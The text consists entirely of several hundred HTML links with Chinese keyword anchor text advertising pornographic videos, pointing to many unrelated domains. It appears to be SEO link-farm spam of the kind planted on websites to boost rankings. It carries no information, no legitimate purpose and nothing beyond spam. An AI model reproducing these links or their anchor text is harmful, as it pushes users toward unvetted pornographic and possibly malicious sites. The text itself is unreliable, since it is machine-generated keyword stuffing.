<a href="http://www.beijingsangbao.com" target="_blank">亚洲欧美国中文字幕在线</a>|
<a href="http://m.thetoweronline.com" target="_blank">一区视频在线观看日韩欧美</a>|
<a href="http://www.shanghuobao.cn" target="_blank">8x国产精品视频一区二区</a>|
<a href="http://dailijizhangbaoshui.cn" target="_blank">久久精品国产亚洲av专区</a>|
<a href="http://turkegitimsen.com" target="_blank">日韩中文字幕永久视频</a>|
<a href="http://m.uo488.cn" target="_blank">亚洲精品国产自产在线观看</a>|
<a href="http://m.myvideopreviews.com" target="_blank">精品日产一区2区三区</a>|
<a href="http://yam666.cn" target="_blank">午夜一区免费视频</a>|
<a href="http://m.id-kontes.com" target="_blank">五月婷婷六月丁香激情综合</a>|
<a href="http://raric.cn" target="_blank">国产91精品嫩草</a>|
<a href="http://m.6002yr.cn" target="_blank">亚洲欧美日韩精品久久奇米一区</a>|
<a href="http://www.jxmkj.cn" target="_blank">免费观看黄色一区二区</a>|
<a href="http://willams.com.cn" target="_blank">一本色道久久综合av</a>|
<a href="http://nmhtgjg.com" target="_blank">欧美高清一区二区三区不卡</a>|
<a href="http://bg955.com" target="_blank">清纯唯美亚洲经典中文字幕</a>|
<a href="http://www.yiyacn.cn" target="_blank">久久6热视频在线精品66</a>|
<a href="http://www.eklw5vdp.cn" target="_blank">中文字幕欧美精品人妻一区</a>|
<a href="http://www.111wh.cn" target="_blank">日韩人妻少妇中文字幕av</a>|
<a href="http://www.yjjxzz.cn" target="_blank">最新欧美精品一区二区三区</a>|
<a href="http://www.qishengcapital.cn" target="_blank">成年在线观看免费完整版</a>|
<a href="http://m.tzcdl.com" target="_blank">最新中文字幕在线观看不卡</a>|
<a href="http://m.baizhouwenhua.cn" target="_blank">日韩欧美综合一区二区三区</a>|
<a href="http://m.hqskg.cn" target="_blank">精品国产乱码久久久久久妇女</a>|
<a href="http://www.deboner.com.cn" target="_blank">91精品国产色综合久久久蜜臀</a>|
<a href="http://www.ostekmakina.com" target="_blank">免费人妻国产一区二区三区</a>|
<a href="http://cezt.cn" target="_blank">久久青青草国产一区二区三区</a>|
<a href="http://m.ylgy.com.cn" target="_blank">日韩极品街拍在线视频观看</a>|
<a href="http://lm8l.com" target="_blank">亚洲a激情视频在线观看</a>|
<a href="http://m.28yj.cn" target="_blank">亚洲国产精品久久精品成人</a>|
<a href="http://m.evenstarpresents.com" target="_blank">亚洲国产精品s8在线观看</a>|
<a href="http://www.xahycf.com" target="_blank">亚洲欧美激情二区</a>|
<a href="http://m.dudao168.cn" target="_blank">久在线免费观看成年人视频</a>|
<a href="http://www.hubang56.com" target="_blank">国产寡妇一区二区三区视频</a>|
<a href="http://m.hotinkmedia.com" target="_blank">亚洲国产成人av一区</a>|
<a href="http://www.mibxzpz.cn" target="_blank">999热视频这里只有精品免费</a>|
<a href="http://superrookie.cn" target="_blank">欧美日韩免费网站</a>|
<a href="http://www.boomtouch.com" target="_blank">免费的成人片在线播放</a>|
<a href="http://m.g-clefmusicacademy.com" target="_blank">久久精品免费观看</a>|
<a href="http://mvmb.cn" target="_blank">中文字幕一本到无线</a>|
<a href="http://m.ysyjyy.cn" target="_blank">亚洲人妻欧美人妻</a>|
<a href="http://www.zykon-systems.com" target="_blank">一区二区三区四区欧美</a>|
<a href="http://mhkwx.cn" target="_blank">久9热在线精品视频</a>|
<a href="http://www.jiaenrui.com" target="_blank">亚洲中文字幕永码永久在线</a>|
<a href="http://e-xclusivite.com" target="_blank">三级中文字幕在线播放</a>|
<a href="http://m.shepleyswest.com" target="_blank">亚洲av色福利天堂久久</a>|
<a href="http://www.valside.com" target="_blank">96精品视频在线免费观看</a>|
<a href="http://m.yueshifengyin.cn" target="_blank">青草视频在线播放免费</a>|
<a href="http://lnctdl.com" target="_blank">av免费在线免费在线观看</a>|
<a href="http://potentialpetrol.com.cn" target="_blank">成人看片在线无限看免费视频</a>|
<a href="http://m.tinythroats.com" target="_blank">欧美激情在线精品一区二区三区</a>|
<a href="http://www.okiimura-power.com" target="_blank">日韩国产欧美精品一区二区三区</a>|
<a href="http://xzwssw.cn" target="_blank">亚洲六月丁香婷婷综合</a>|
<a href="http://www.anuncommonbond.com" target="_blank">国产一二三区免费在线观看</a>|
<a href="http://m.025gjj.cn" target="_blank">妓女妓女一区二区三区在线观看</a>|
<a href="http://saliya.com.cn" target="_blank">高清欧美精品一区二区三区</a>|
<a href="http://www.mcraftia.com" target="_blank">国产精品自拍视频不卡</a>|
<a href="http://www.gardenofbliss.net" target="_blank">成人一区二区三区不卡视频</a>|
<a href="http://huapaimumen.cn" target="_blank">一区二区不卡视频在线</a>|
<a href="http://www.hongyuyao.cn" target="_blank">亚洲午夜精品在线免费</a>|
<a href="http://bargeld24.net" target="_blank">91精品国产福利在线观看麻豆</a>|
<a href="http://skwork.com.cn" target="_blank">亚洲成人久久天堂</a>|
<a href="http://www.johnsonautovc.com" target="_blank">久久亚洲国产高清观看午夜夜</a>|
<a href="http://gonight.cn" target="_blank">欧美黑人猛男爽爽爽A片动漫</a>|
<a href="http://syldlbz.cn" target="_blank">久久夜色精品国产噜噜亚洲a</a>|
<a href="http://www.jxytzgg.com" target="_blank">亚洲综合久久国产午夜日韩</a>|
<a href="http://www.heirloomstea.com" target="_blank">亚洲欧美日韩精品成人</a>|
<a href="http://www.playkey.cn" target="_blank">亚洲字幕av一区二区三区四区</a>|
<a href="http://m.atmusenergy.com" target="_blank">精品极品久久久久</a>|
<a href="http://www.fadeawayenterprises.com" target="_blank">狠狠干狠狠操在线观看</a>|
<a href="http://brasfieldgorriecompanystore.com" target="_blank">国产亚洲av片一区二区在线</a>|
<a href="http://m.ra-automotive.cn" target="_blank">涩在线精品视频影院网站</a>|
<a href="http://food-based-nutrition.com" target="_blank">成人午夜淫片免费在线观看</a>|
<a href="http://m.dlbookcity.cn" target="_blank">熟妇性hqmaturetubesex</a>|
<a href="http://www.yeson.com.cn" target="_blank">中文字幕第一页日韩精品</a>|
<a href="http://xcbljlc.cn" target="_blank">国产精品主播在线高清不卡</a>|
<a href="http://www.ufodj.com" target="_blank">婷婷激情综合六月天丁香</a>|
<a href="http://m.siegrist-orel.cn" target="_blank">国产一区二区久久久久久</a>|
<a href="http://www.yueshifengyin.cn" target="_blank">日韩欧美高清在线一区二区三区</a>|
<a href="http://www.boomtouch.com" target="_blank">欧美日韩一卡视频在线观看</a>|
<a href="http://onlinesbuys.com" target="_blank">一本大道久久东京热无码av</a>|
<a href="http://startfundraisingnow.com" target="_blank">99久久久国产精品免费下载</a>|
<a href="http://m.5mbz.cn" target="_blank">国产精品大片免费在线观看</a>|
<a href="http://www.taobaocun.cn" target="_blank">美女网站在线观看国产一区</a>|
<a href="http://m.canadianpharmtabs.com" target="_blank">亚洲欧洲av综合一区女</a>|
<a href="http://m.xm-car.cn" target="_blank">久久人妻公开中文字幕免费</a>|
<a href="http://m.eyeok.com.cn" target="_blank">欧美高清在线精品一区二区三区</a>|
<a href="http://baiwoo.com.cn" target="_blank">浮力影院路线路1路线2</a>|
<a href="http://m.evenstarpresents.com" target="_blank">高清国产在线一区</a>|
<a href="http://sitdown.com.cn" target="_blank">国产麻豆精品一区二区在线</a>|
<a href="http://arrowheadmyrtlebeach.com" target="_blank">国产传媒欧美日韩成人精品</a>|
<a href="http://www.huzhaer.cn" target="_blank">中文字幕视频在线</a>|
<a href="http://m.tk50.cn" target="_blank">8x国产精品视频一区二区</a>|
<a href="http://www.molinke.com.cn" target="_blank">久久看国产精品一区</a>|
<a href="http://100esd.cn" target="_blank">国产精品久久无中文字幕</a>|
<a href="http://manun.cn" target="_blank">亚洲AV最新在线网址尤物</a>|
<a href="http://m.gzclsq.cn" target="_blank">国产精品一区二区免费播放</a>|
<a href="http://m.qntianxia.cn" target="_blank">91亚洲一区二区成人久久</a>|
<a href="http://m.yinxiangfang.com" target="_blank">国产成人精品日本亚洲直播</a>|
<a href="http://m.honggardenchineserestaurant.com" target="_blank">一道本欧美亚洲男人的天堂</a>|
<a href="http://www.gypsyfeet.net" target="_blank">一卡二卡三卡四卡中文字幕</a>|
<a href="http://www.classifiedinet.com" target="_blank">亚洲乱码中文字幕97精品</a>|
<a href="http://www.tmjnextgen.com" target="_blank">中文字幕国产片在线视频观看</a>|
<a href="http://chengyiyuan.com" target="_blank">国产精品免费观看在线观看</a>|
<a href="http://m.whcqw.cn" target="_blank">又黄又爽又猛的视频免费</a>|
<a href="http://harmoniegc.com" target="_blank">国产精品自拍视频不卡</a>|
<a href="http://m.maqui.cn" target="_blank">国产精品高清国产三级囯产AV</a>|
<a href="http://m.ru-na.com" target="_blank">日韩欧美一区二区三区免费在线</a>|
<a href="http://m.chrismcconvillemusic.com" target="_blank">亚洲欧美资源在线综合网</a>|
<a href="http://jobar.cn" target="_blank">欧美日韩中文字幕丝袜</a>|
<a href="http://roughcutnorthwest.com" target="_blank">黄频大全中文字幕在线观看</a>|
<a href="http://m.tel58.cn" target="_blank">午夜一区免费视频</a>|
<a href="http://m.dls66.cn" target="_blank">欧美亚洲国产成人高清在线</a>|
<a href="http://m.0517ms.cn" target="_blank">日本亚洲欧美在线视观看</a>|
<a href="http://www.czysa.com" target="_blank">免费国产黄在线观看</a>|
<a href="http://tzdaili.cn" target="_blank">国产高清在线播放免费视频</a>|
<a href="http://hdidea.cn" target="_blank">中文字幕人妻一区二区三区网站</a>|
<a href="http://m.whuzcb.cn" target="_blank">欧美日韩久久加勒比人妻精品</a>|
<a href="http://m.fuhyg.cn" target="_blank">国产精品十八禁在线看</a>|
<a href="http://m.vjdzx.cn" target="_blank">天堂精品一区二区三区</a>|
<a href="http://m.itno1.cn" target="_blank">国产精品成人一区二区三区吃奶</a>|
<a href="http://www.saitarisblog.com" target="_blank">免费看日韩欧美大片</a>|
<a href="http://m.yizhuanke.cn" target="_blank">91在线中文字幕在线播放</a>|
<a href="http://adprints.cn" target="_blank">中文字幕在线亚洲</a>|
<a href="http://www.ineedtokyo.com" target="_blank">国产精品久免费的黄色</a>|
<a href="http://m.valside.com" target="_blank">国产乱码1卡二卡3卡四卡5</a>|
<a href="http://m.mixedinks.com" target="_blank">欧美日韩精品第一区第二区三区</a>|
<a href="http://bjclyy.cn" target="_blank">亚洲一区二区三区激情视频</a>|
<a href="http://mirqd.cn" target="_blank">国内精品日本和韩国免费不卡</a>|
<a href="http://freeblogregistry.com" target="_blank">国产一区二区三区色视频</a>|
<a href="http://yilongpm.com" target="_blank">欧美成人精品免费全部在线观看</a>|
<a href="http://serviceforce.cn" target="_blank">中文字幕日韩第一页在线观看</a>|
<a href="http://jeanm.cn" target="_blank">开心五月激情婷婷综合</a>|
<a href="http://www.aybm.net" target="_blank">国产无套内射在线</a>|
<a href="http://m.fairwoodgame.com" target="_blank">午夜男人的天堂av免费在线</a>|
<a href="http://nmfxtx.net" target="_blank">国产一区二区亚洲中文字幕</a>|
<a href="http://m.yimajixie.cn" target="_blank">成熟丰满人妻一区</a>|
<a href="http://m.anshunchuye.com" target="_blank">欧美在线一区国产</a>|
<a href="http://m.daochitech.cn" target="_blank">国产中文字幕免费视频</a>|
<a href="http://www.zzhetong.com" target="_blank">欧美一级国产精品99在线</a>|
<a href="http://hzddh.net" target="_blank">亚洲国产成人精品久久久国</a>|
<a href="http://m.diskspacefinder.com" target="_blank">在线免费黄色中文字幕黄色片</a>|
<a href="http://www.dlgyjiaog.com.cn" target="_blank">亚洲人妻一区二区在线看</a>|
<a href="http://m.zhenxinwj.cn" target="_blank">国产精品日本欧美久久久</a>|
<a href="http://hygwz.cn" target="_blank">国产精品一区白嫩在线观看</a>|
<a href="http://sxwy56.com" target="_blank">日本老狼一卡2卡3卡4卡在线</a>|
<a href="http://makygroup.cn" target="_blank">二区福利在线观看</a>|
<a href="http://m.zhilang3.cn" target="_blank">国产麻豆91精品一区二区</a>|
<a href="http://yiwanju.com.cn" target="_blank">久久婷婷精品一区二区三区日本</a>|
<a href="http://m.morrisonwelldrillingco.com" target="_blank">日本熟妇乱子a片</a>|
<a href="http://minijumbuk.cn" target="_blank">熟女少妇免费一区二区</a>|
<a href="http://tzdaili.cn" target="_blank">欧美性一区二区在线影院</a>|
<a href="http://pslz.com.cn" target="_blank">亚洲精品岛国片在线观看</a>|
<a href="http://onlinerainbow.com" target="_blank">国产高潮国语对白精品视频网站</a>|
<a href="http://www.honggardenchineserestaurant.com" target="_blank">香蕉国产片在线观看</a>|
<a href="http://www.smalltownwanderer.com" target="_blank">国产精品第二页在线播放</a>|
<a href="http://m.wanlaifood.cn" target="_blank">欧美日韩专区一区二区三区</a>|
<a href="http://ykhxjx.cn" target="_blank">免费啪视频一区二区三区</a>|
<a href="http://pengchengwj.cn" target="_blank">亚洲国产精品一区二区不卡</a>|
<a href="http://ruczzyjs.cn" target="_blank">亚洲十八禁精品成人一区二区</a>|
<a href="http://ridgebluffhealth.com" target="_blank">少妇WWWB搡BBB搡BBB</a>|
<a href="http://m.shzhonggong.com.cn" target="_blank">天堂1在线观看中文字幕</a>|
<a href="http://www.indie-music-promotions.com" target="_blank">中文字幕1区2区</a>|
<a href="http://m.mobileviptextclub.com" target="_blank">久久精品丁香伊人蜜桃</a>|
<a href="http://m.qukaimall.cn" target="_blank">久久影院国产一区</a>|
<a href="http://www.fdjzcj.cn" target="_blank">色老板精品视频在线观看</a>|
<a href="http://m.gardenstatemma.com" target="_blank">日韩粉嫩一区二区在线看</a>|
<a href="http://bangongwuyou.cn" target="_blank">黄色三级av在线免费观看</a>|
<a href="http://www.hubang56.com" target="_blank">午夜日韩综合激情视频在线观看</a>|
<a href="http://scxytz.com.cn" target="_blank">精品国产乱码九九九久久久</a>|
<a href="http://8hdp.cn" target="_blank">国内精品盗摄偷拍视频一区二区</a>|
<a href="http://100esd.cn" target="_blank">亚洲色图第一页在线播放</a>|
<a href="http://wuxihuojia.com" target="_blank">亚洲欧美国产日韩视频二区</a>|
<a href="http://zckunzheng.cn" target="_blank">亚洲一区二区在线播放一区</a>|
<a href="http://89977.cn" target="_blank">国产欧美日韩一区二区一</a>|
<a href="http://qyfs.com.cn" target="_blank">人妻猛烈进入丝袜中文版</a>|
<a href="http://www.jiaenrui.com" target="_blank">欧美国产一区二区三区精品</a>|
<a href="http://m.meizhicheng.com" target="_blank">狠狠做五月深深爱婷婷</a>|
<a href="http://m.dscge.cn" target="_blank">国产精品久久久久久久网站</a>|
<a href="http://m.sdrjbz.com" target="_blank">看免费人成va视频全</a>|
<a href="http://www.melodyktv.com.cn" target="_blank">欧美国产日韩视频在线观看</a>|
<a href="http://m.uexcel.cn" target="_blank">av成人高清在线观看</a>|
<a href="http://henegar.net" target="_blank">国产精品宅男宅女在线观看</a>|
<a href="http://m.trsorpromotions.com" target="_blank">日本欧美在线字幕</a>|
<a href="http://cccnetbank.com" target="_blank">91成人精品在线观看</a>|
<a href="http://www.liuxiaoquan.cn" target="_blank">性夜黄a爽免费看</a>|
<a href="http://m.ansenke.net" target="_blank">日韩精品一区二区三区特黄</a>|
<a href="http://www.pureinfo.com.cn" target="_blank">在线观看啪视频中文字幕</a>|
<a href="http://www.taiwanesechurch.com" target="_blank">欧美黄色一级免费观看</a>|
<a href="http://m.gc86.net" target="_blank">无吗人妻精品一区二区三区</a>|
<a href="http://smocare.cn" target="_blank">色欲天天天综合网</a>|
<a href="http://maliandaodj.com.cn" target="_blank">欧美亚洲免费在线一区二区三区</a>|
<a href="http://www.luzhouhaier.cn" target="_blank">国产亚洲av麻豆精品推荐</a>|
<a href="http://m.expohouse.cn" target="_blank">中文字幕高清免费日韩视频</a>|
<a href="http://m.szhnjz.cn" target="_blank">久热re在线观看免费视频</a>|
<a href="http://m.gonight.cn" target="_blank">2022日本中文字幕在线观看</a>|
<a href="http://tmlt.com.cn" target="_blank">亚洲第一成人网在线观看</a>|
<a href="http://zhengfun.com" target="_blank">亚洲精品日韩久久</a>|
<a href="http://sdgahb.cn" target="_blank">最新2019中文字幕永久在线</a>|
<a href="http://m.iwan124.cn" target="_blank">中文字幕欧美经典日韩</a>|
<a href="http://www.abgjg.cn" target="_blank">日韩欧美熟女中文字幕</a>|
<a href="http://gzjsj.com.cn" target="_blank">国产又黄又黄又大又粗又爽的视频</a>|
<a href="http://m.bqrsj.com" target="_blank">久久国产精品久久久久久久久</a>|
<a href="http://www.ykglfj.com" target="_blank">成人国产欧美久久</a>|
<a href="http://www.1613.com.cn" target="_blank">国产亚洲av片一区二区在线</a>|
<a href="http://shangzhudai.com" target="_blank">成人国产午夜在线</a>|
<a href="http://www.univerzal.net" target="_blank">欧美激情网一区二区三区</a>|
<a href="http://m.floridastorminsurance.com" target="_blank">久久国产欧美日韩精品免费</a>|
<a href="http://primoservicios.com" target="_blank">人人爽人人澡人人人妻、百度</a>|
<a href="http://mf8m.cn" target="_blank">国产一区高清视频在线播放</a>|
<a href="http://barnacity.com" target="_blank">深夜福利av在线免费观看</a>|
<a href="http://www.articlerun.com" target="_blank">国内精品日本和韩国免费不卡</a>|
<a href="http://www.yzshlzm.com" target="_blank">国产精品国产三级网站在线观看</a>|
<a href="http://www.shafon.com" target="_blank">午夜天堂精品一区二区</a>|
<a href="http://www.lejs.cn" target="_blank">亚洲欧美成人a∨观看</a>|
<a href="http://m.powerwholesale.net" target="_blank">色婷婷av一区二区久久</a>|
<a href="http://pgyq.com.cn" target="_blank">欧美亚洲中文字幕另类综合在线</a>|
<a href="http://android-appstore.com" target="_blank">久久高清国产av</a>|
<a href="http://m.thespyking.com" target="_blank">午夜福利久久久一区二区三区</a>|
<a href="http://zibolimin.cn" target="_blank">日本久久久一区二区三区精品少妇</a>|
<a href="http://myfinewine.com.cn" target="_blank">中文字幕91啦啦视频免费观看</a>|
<a href="http://www.pslesm.com.cn" target="_blank">黄网站无遮挡在线看底下没有毛</a>|
<a href="http://sedymm.cn" target="_blank">美女网站在线观看国产一区</a>|
<a href="http://m.ridgewayreads.com" target="_blank">久久久国产精久久国产爱av</a>|
<a href="http://m.pnml.com.cn" target="_blank">黄网站色视频免费观看</a>|
<a href="http://m.mecl.cn" target="_blank">中文字幕在线观看免费播放视频</a>|
<a href="http://m.streaming-sex.com" target="_blank">91小视频在线观看免费</a>|
<a href="http://m.szfmgjkd.com.cn" target="_blank">av网址大在线播放一区二区</a>|
<a href="http://m.gysw.net.cn" target="_blank">中文字幕av日韩精品一区二区</a>|
<a href="http://m.szxinwangxin.cn" target="_blank">天堂资源中文WWW</a>|
<a href="http://zwyjc.com" target="_blank">97在线观视频免费观看</a>|
<a href="http://www.fsshtb.com" target="_blank">国产精品久久久久亚洲</a>|
<a href="http://m.yuebeiwenhua.cn" target="_blank">日产久久久久久国产精品</a>|
<a href="http://www.vklab.cn" target="_blank">久久午夜无码鲁丝片久久毛多色婷婷</a>|
<a href="http://m.cgmzc.cn" target="_blank">亚洲av男人的在线的天堂</a>|
<a href="http://whalemetal.com" target="_blank">国产精品一区二区亚洲推荐</a>|
<a href="http://m.cqwjzy.cn" target="_blank">一区二区三区四区不人妻</a>|
<a href="http://decalsbyus.com" target="_blank">欧美熟妇乱色一区二区</a>|
<a href="http://m.hnjiajing.com" target="_blank">不卡免费视频一区二区</a>|
<a href="http://shqihu.com" target="_blank">亚洲一区二区三区四区网</a>|
<a href="http://phwm.com.cn" target="_blank">亚洲中文字幕国产精品一区</a>|
<a href="http://m.51chanrao.com" target="_blank">欧美日韩亚洲精一</a>|
<a href="http://www.51haoting.com" target="_blank">亚洲六月丁香婷婷综合</a>|
<a href="http://m.bengkelbatursamy.com" target="_blank">国产精品一区二区91</a>|
<a href="http://lazarogestion.com" target="_blank">av成人高清在线观看</a>|
<a href="http://zhuoqihui.com.cn" target="_blank">亚洲精品乱码久久久久久麻</a>|
<a href="http://www.mtlife.com.cn" target="_blank">黄色片子在线观看一区二区三区</a>|
<a href="http://insight-ap.com" target="_blank">日韩精品区一区二区三vr</a>|
<a href="http://www.myfintechinvestments.com" target="_blank">www欧美一区二区香蕉com</a>|
<a href="http://www.cookcock.com" target="_blank">少妇激情a∨一区二区三区</a>|
<a href="http://www.67326t.cn" target="_blank">久久精品国产精品久久固</a>|
<a href="http://sdrjbz.com" target="_blank">亚洲第一成人网在线观看</a>|
<a href="http://www.qzchilunxiang.com" target="_blank">免费精品一区二区三区欧美</a>|
<a href="http://www.kd138.com.cn" target="_blank">中文字幕熟妇av</a>|
<a href="http://www.ycbbs.com.cn" target="_blank">国产第一区二区三区在线观看</a>|
<a href="http://www.acneremovals.com" target="_blank">久久精品99久久香蕉国产</a>|
<a href="http://m.realty006.com" target="_blank">日本精品免费一区二区三区久久</a>|
<a href="http://www.zibolimin.cn" target="_blank">无码VR最新无码AV专区</a>|
<a href="http://mindstill.net" target="_blank">免费的成人片在线播放</a>|
<a href="http://jesusfreedom.net" target="_blank">欧美精品亚洲精品日韩AAV专区</a>|
<a href="http://www.oa-ok.com" target="_blank">日本人成在线播放免费课体台</a>|
<a href="http://m.sugarpaper.net" target="_blank">欧美一区二区三区在线视频九色</a>|
<a href="http://www.tt85.cn" target="_blank">男女一区二区三区免费</a>|
<a href="http://m.0517ms.cn" target="_blank">国产一区免费在线观看</a>|
<a href="http://m.sdmds.cn" target="_blank">日韩国产一区久久</a>|
<a href="http://www.wayongz.com.cn" target="_blank">亚洲黄色av成人在线观看</a>|
<a href="http://m.jiameiyang.com" target="_blank">亚洲视频欧美视频久草视频</a>|
<a href="http://biz360.com.cn" target="_blank">亚洲一区二区三区四区网</a>|
<a href="http://caminhosdoemprego.com" target="_blank">欧美性生活一区二区视频免费看</a>|
<a href="http://m.fumoto.net" target="_blank">涩在线精品视频影院网站</a>|
<a href="http://m.gtaprojects.com" target="_blank">网址你懂的在线观看视频</a>|
<a href="http://m.12xm.cn" target="_blank">在线观看免费a∨网站</a>|
<a href="http://m.dee-ziner.com" target="_blank">国产伦精品一区二区三区女破</a>|
<a href="http://www.munvn.cn" target="_blank">久久国产精品一区免费观看</a>|
<a href="http://aliflamcenter.com" target="_blank">国产传媒欧美日韩成人精品</a>|
<a href="http://www.dailijizhangbaoshui.cn" target="_blank">激情综合网激情五月开心五月</a>|
<a href="http://www.xmrm02.cn" target="_blank">精品国产99久久久久久免费</a>|
<a href="http://team-semperfi.com" target="_blank">夜夜爽精品小视频一区二区</a>|
<a href="http://www.advance-tech.cn" target="_blank">欧美日本一区二区三区在线观看</a>|
<a href="http://m.modernmediaglobal.com" target="_blank">中文字幕在线不卡四季av</a>|
<a href="http://hbwangxi.cn" target="_blank">中文字幕免费在线视频</a>|
<a href="http://m.ad668.net" target="_blank">99久久国产热精品</a>|
<a href="http://longxintouzi.com" target="_blank">成人av一区二区三区资源</a>|
<a href="http://m.jjfdoor.cn" target="_blank">日韩成AV人片在线观看</a>|
<a href="http://cctv-3.cn" target="_blank">国产a成人一区二区三区</a>|
<a href="http://463a.com" target="_blank">水牛av影视亚洲精品</a>|
<a href="http://m.wxhengfeng.cn" target="_blank">日韩中文字幕在线视频免费</a>|
<a href="http://sure365.cn" target="_blank">欧美最猛黑人xxxx</a>|
<a href="http://suwangtech.cn" target="_blank">亚洲一级无码现在观看久久</a>|
<a href="http://m.zjkal.cn" target="_blank">国产综合日韩久久久</a>|
<a href="http://www.bjcssc.com" target="_blank">欧美日韩国产精品自线在线</a>|
<a href="http://www.sifangke.cn" target="_blank">99久久婷婷国产综精品喷水</a>|
<a href="http://higossip.cn" target="_blank">免费观看成人久久</a>|
<a href="http://zbyspw.net" target="_blank">成年人视频中文字幕在线播放</a>|
<a href="http://www.dobq.cn" target="_blank">欧美成人一区二区在线免费观看</a>|
<a href="http://damselmovie.com" target="_blank">国产亚洲视频在线观看网</a>|
<a href="http://sdxff.cn" target="_blank">99久久人人爽亚洲精品美女</a>|
<a href="http://m.nzfl.com.cn" target="_blank">久久精品日本一区三区二区</a>|
<a href="http://www.peteychuk.com" target="_blank">久久青青草国产一区二区三区</a>|
<a href="http://m.qtibesel.cn" target="_blank">亚洲香蕉av一区二区蜜桃</a>|
<a href="http://www.201338.com" target="_blank">精品欧美激情在线看</a>|
<a href="http://onewaytech.cn" target="_blank">欧美精品精品一区在线…</a>|
<a href="http://reportcn.cn" target="_blank">国产av中文字幕一区二区三区</a>|
<a href="http://www.ccjav.com" target="_blank">亚洲高清视频欧美一区</a>|
<a href="http://manyi8.cn" target="_blank">日韩欧美亚洲一区二区三区在线</a>|
<a href="http://m.hellovineland.com" target="_blank">秋霞免费鲁丝片无码</a>|
<a href="http://nmfxtx.net" target="_blank">亚洲av粉色一区二区三区</a>|
<a href="http://www.kimsoohyun.cn" target="_blank">开心五月激情婷婷综合</a>|
<a href="http://cejudq.cn" target="_blank">日韩精品在线免费播放视频</a>|
<a href="http://www.jfcsk.com" target="_blank">日本久久高清一区二区三区</a>|
<a href="http://www.wearleft.com" target="_blank">日本片在线观看的免费不卡网址</a>|
<a href="http://m.misspak.com" target="_blank">欧美日韩国产一区二区三区精品</a>|
<a href="http://sxwy56.com" target="_blank">国产黄美女视频网站</a>|
<a href="http://www.freedomsea.cn" target="_blank">日本在线观看高清</a>|
<a href="http://ravenol.com.cn" target="_blank">国产精品51一区二区在线观看</a>|
<a href="http://www.qhcoo.cn" target="_blank">日韩精品中文字幕人妻一区</a>|
<a href="http://zdwzcyyxgs.cn" target="_blank">2020亚洲欧美日韩在线观看</a>|
<a href="http://www.jd5000.net" target="_blank">国产高清在线视频伊甸园</a>|
<a href="http://m.nnhm.com.cn" target="_blank">国产91l在线播放</a>|
<a href="http://www.xintaibw.cn" target="_blank">一区二区三区好吊视频播放</a>|
<a href="http://m.smx2008.com" target="_blank">国产精品久久露脸后入懂色</a>|
<a href="http://m.kfivecontracting.com" target="_blank">亚洲高清在线观看</a>|
<a href="http://m.mjrq.com.cn" target="_blank">欧美日韩在线一区二区不卡精品</a>|
<a href="http://www.chalkiewhite.com" target="_blank">国产免费人成视频网</a>|
<a href="http://pandanustee.com" target="_blank">91精品91久久</a>|
<a href="http://senyekuangchan.cn" target="_blank">国产一区二区三区免在线</a>|
<a href="http://www.quickjet.cn" target="_blank">黄色大片在线视频</a>|
<a href="http://bwwjs.cn" target="_blank">亚洲欧洲精品成人在线</a>|
<a href="http://m.qoi20h.cn" target="_blank">蜜桃av中文字幕福利一区二区</a>|
<a href="http://571686.com" target="_blank">欧美91精品国产自产在线</a>|
<a href="http://201338.com" target="_blank">午夜成年人视频在线免费观看</a>|
<a href="http://sure365.cn" target="_blank">色综合天天综合网就去色综合</a>|
<a href="http://www.szbtpower.com" target="_blank">亚洲黄免费大片在线观看</a>|
<a href="http://m.szmrjkj.cn" target="_blank">久久人妻一区二区三区免费密臀</a>|
<a href="http://m.vanchuyen24.com" target="_blank">国产精品国产三级国产av一区</a>|
<a href="http://m.altascapco.com.cn" target="_blank">日韩欧美国产精品啪啪视频</a>|
<a href="http://m.qntianxia.cn" target="_blank">香蕉乱码成人久久天堂爱免费</a>|
<a href="http://shehost.com" target="_blank">欧美人与禽Z0ZO牲伦交</a>|
<a href="http://www.achuyou.cn" target="_blank">欧美一区二区三区在线播放</a>|
<a href="http://altascapco.com.cn" target="_blank">国产精品二区影院</a>|
<a href="http://www.myvday.com" target="_blank">亚洲高清AV一区二区三区在线播放</a>|
<a href="http://m.mastertechautorepairinc.com" target="_blank">精品一区二区免费在线视频</a>|
<a href="http://www.nzfl.com.cn" target="_blank">成年人网站国产在线观看</a>|
<a href="http://gonight.cn" target="_blank">性色av无码蜜臀</a>|
<a href="http://m.alumnihlac.com" target="_blank">曰批全过程免费视频观看软件</a>|
<a href="http://www.blfs.com.cn" target="_blank">欧美肥老熟妇色xxxxx</a>|
<a href="http://www.aibianji.cn" target="_blank">国产综合自拍视频网手机不卡</a>|
<a href="http://hfdly.com" target="_blank">亚洲成人一区免费</a>|
<a href="http://m.cqwjzy.cn" target="_blank">精品欧美成人一区二区不卡在线</a>|
<a href="http://m.badcreditokayt.com" target="_blank">中文字幕国产原创在线观看</a>|
<a href="http://m.bc-automotive.com" target="_blank">四虎成人在线观看免费</a>|
<a href="http://m.ad668.net" target="_blank">欧美日韩男女视频在线观看</a>|
<a href="http://fenty.com.cn" target="_blank">不卡的在线日韩qv网址</a>|
<a href="http://coccinelleetpapillon.com" target="_blank">日本中文字幕视频网站</a>|
<a href="http://m.frontoo.cn" target="_blank">久久五月天亚洲第一</a>|
<a href="http://www.syt58.com" target="_blank">97色婷婷成人综合在线观看</a>|
<a href="http://www.trianglegrowth.com" target="_blank">网友分享久久久亚洲欧洲日产国产AV心得</a>|
<a href="http://www.azazon.cn" target="_blank">免费在线亚洲欧美日韩</a>|
<a href="http://www.tjygty.com.cn" target="_blank">亚洲欧美日韩国产综合在线观看</a>|
<a href="http://m.kungsung.cn" target="_blank">一本大道av伊人久久精品</a>|
<a href="http://m.club-centrakor.com" target="_blank">亚洲精品国产看片在线观看</a>|
<a href="http://m.doyeah.com.cn" target="_blank">日韩高清中文字幕一区二区</a>|
<a href="http://sarmentwine.com" target="_blank">日韩欧美一区二区三区中文精品</a>|
<a href="http://m.shzhonggong.com.cn" target="_blank">中文调教av一区二区三区</a>|
<a href="http://littlepilots.cn" target="_blank">欧美成年黄网站色视频</a>|
<a href="http://www.johnsonautovc.com" target="_blank">成人av免费观看在线</a>|
<a href="http://rainq.cn" target="_blank">少妇免费毛片久久久久久</a>|
<a href="http://www.a3270.cn" target="_blank">国色天香精品一卡2卡3卡4</a>|
<a href="http://m.blogmanitas.com" target="_blank">免费的成人片在线播放</a>|
<a href="http://m.66155.cn" target="_blank">综合日韩亚洲高清视频在线观看</a>|
<a href="http://m.lxsyjx.cn" target="_blank">欧美不卡高清一区二区三区</a>|
<a href="http://jyord.cn" target="_blank">欧美综合免费福利视频</a>|
